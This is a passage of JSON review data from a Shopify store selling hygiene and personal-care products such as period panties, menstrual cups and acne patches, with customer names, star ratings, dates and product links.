Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by 